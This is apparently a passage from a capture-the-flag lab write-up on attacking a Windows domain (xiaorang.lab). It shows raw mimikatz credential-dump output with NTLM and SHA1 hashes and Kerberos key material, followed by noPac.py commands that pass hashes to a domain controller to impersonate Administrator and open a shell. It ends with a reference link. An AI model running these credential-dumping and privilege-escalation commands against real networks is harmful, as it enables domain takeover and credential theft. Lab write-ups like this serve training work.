* Password : c9 19 09 7c 31 70 8d b9 67 d9 8c 53 51 62 8b 07 6e af 65 d9 2f 3f 6b 8a 2d a6 cf 77 4a 3c 87 6f 0a cb 5f 4e 89 c5 6e e1 8a 4b 0c 08 c4 66 5d cc d7 7a 38 e5 ac 4b 58 81 19 dc 13 0c 1f 7c 54 9e b4 21 ac 4a d6 1d b1 f2 5d 95 60 1a b2 e1 09 00 78 f2 10 47 00 b7 f3 40 80 5c ca 23 2c 26 d1 c4 5e 56 65 66 f6 8e 42 bb 07 ca 85 d8 31 06 06 e0 79 71 57 69 01 e7 65 3f 3a a7 06 ad 26 8d b8 9b f9 e4 1a 04 40 0c 94 23 a3 7f 61 90 f7 c1 6d 0b f8 ab 75 66 80 00 62 47 00 aa c8 21 99 cd 68 31 07 57 df 86 d7 d5 34 e1 e7 01 ba 84 87 cc e6 35 c3 61 79 06 d1 93 b8 6f 41 a0 46 23 c6 90 70 79 12 75 50 65 6a 41 fb 6e 5e 5e 60 d6 98 fa f5 c5 5e 7a 00 f5 9c 5d ab 62 4d 7f 06 9e c7 2b 9f 34 26 18 56 fb 98 e8 21 37 cf 50 74 5e ae 88 e8 cf
ssp :
credman :
Authentication Id : 0 ; 30894 (00000000:000078ae)
Session : Interactive from 1
User Name : UMFD-1
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 2025/8/29 18:22:00
SID : S-1-5-96-0-1
msv :
[00000003] Primary
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* NTLM : 79a8f37217d3bec06718378ca8fa5049
* SHA1 : e9231ddc39b2d50db6282573f12a22b8c9ef388c
tspkg :
wdigest :
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XR-LCM3AE8B$
* Domain : xiaorang.lab
* Password : c9 19 09 7c 31 70 8d b9 67 d9 8c 53 51 62 8b 07 6e af 65 d9 2f 3f 6b 8a 2d a6 cf 77 4a 3c 87 6f 0a cb 5f 4e 89 c5 6e e1 8a 4b 0c 08 c4 66 5d cc d7 7a 38 e5 ac 4b 58 81 19 dc 13 0c 1f 7c 54 9e b4 21 ac 4a d6 1d b1 f2 5d 95 60 1a b2 e1 09 00 78 f2 10 47 00 b7 f3 40 80 5c ca 23 2c 26 d1 c4 5e 56 65 66 f6 8e 42 bb 07 ca 85 d8 31 06 06 e0 79 71 57 69 01 e7 65 3f 3a a7 06 ad 26 8d b8 9b f9 e4 1a 04 40 0c 94 23 a3 7f 61 90 f7 c1 6d 0b f8 ab 75 66 80 00 62 47 00 aa c8 21 99 cd 68 31 07 57 df 86 d7 d5 34 e1 e7 01 ba 84 87 cc e6 35 c3 61 79 06 d1 93 b8 6f 41 a0 46 23 c6 90 70 79 12 75 50 65 6a 41 fb 6e 5e 5e 60 d6 98 fa f5 c5 5e 7a 00 f5 9c 5d ab 62 4d 7f 06 9e c7 2b 9f 34 26 18 56 fb 98 e8 21 37 cf 50 74 5e ae 88 e8 cf
ssp :
credman :
Authentication Id : 0 ; 30002 (00000000:00007532)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 2025/8/29 18:21:58
SID :
msv :
[00000003] Primary
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* NTLM : 79a8f37217d3bec06718378ca8fa5049
* SHA1 : e9231ddc39b2d50db6282573f12a22b8c9ef388c
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : XR-LCM3AE8B$
Domain : XIAORANG
Logon Server : (null)
Logon Time : 2025/8/29 18:21:58
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : xr-lcm3ae8b$
* Domain : XIAORANG.LAB
* Password : c9 19 09 7c 31 70 8d b9 67 d9 8c 53 51 62 8b 07 6e af 65 d9 2f 3f 6b 8a 2d a6 cf 77 4a 3c 87 6f 0a cb 5f 4e 89 c5 6e e1 8a 4b 0c 08 c4 66 5d cc d7 7a 38 e5 ac 4b 58 81 19 dc 13 0c 1f 7c 54 9e b4 21 ac 4a d6 1d b1 f2 5d 95 60 1a b2 e1 09 00 78 f2 10 47 00 b7 f3 40 80 5c ca 23 2c 26 d1 c4 5e 56 65 66 f6 8e 42 bb 07 ca 85 d8 31 06 06 e0 79 71 57 69 01 e7 65 3f 3a a7 06 ad 26 8d b8 9b f9 e4 1a 04 40 0c 94 23 a3 7f 61 90 f7 c1 6d 0b f8 ab 75 66 80 00 62 47 00 aa c8 21 99 cd 68 31 07 57 df 86 d7 d5 34 e1 e7 01 ba 84 87 cc e6 35 c3 61 79 06 d1 93 b8 6f 41 a0 46 23 c6 90 70 79 12 75 50 65 6a 41 fb 6e 5e 5e 60 d6 98 fa f5 c5 5e 7a 00 f5 9c 5d ab 62 4d 7f 06 9e c7 2b 9f 34 26 18 56 fb 98 e8 21 37 cf 50 74 5e ae 88 e8 cf
ssp :
credman :
mimikatz #
proxychains python noPac.py xiaorang.lab/zhanghui -hashes ':1232126b24cdf8c9bd2f788a9d7c7ed1' -dc-ip 172.22.11.6 --impersonate Administrator -create-child -use-ldap -shelltype C:\Users\Administrator\flag\flag04.txt
XR-DESKTOP$ XIAORANG faa2ec9cdb30ad4f503bc03131e95e68 51815863e12d79f8acad93f8055efb71b9153329proxychains python noPac.py xiaorang.lab/'XR-DESKTOP$' -hashes ':03e8d17f4da1797f6b69a9a7a23244c1' -dc-ip 172.22.11.6 --impersonate Administrator -no-add -target-name 'XR-DESKTOP$' -old-hash ':faa2ec9cdb30ad4f503bc03131e95e68' -use-ldap -shell参考文章:
https://fushuling.com/index.php/2023/10/14/%E6%98%A5%E7%A7%8B%E4%BA%91%E5%A2%83%C2%B7spoofing/

